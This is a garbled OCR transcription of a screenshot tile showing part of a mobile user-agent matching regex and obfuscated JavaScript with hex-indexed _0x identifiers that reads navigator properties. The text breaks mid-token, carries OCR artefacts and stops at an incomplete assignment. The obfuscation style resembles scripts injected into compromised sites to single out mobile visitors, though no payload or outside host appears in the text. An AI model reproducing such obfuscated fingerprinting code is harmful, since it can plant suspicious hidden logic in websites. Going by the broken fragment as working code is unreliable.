
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pa
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=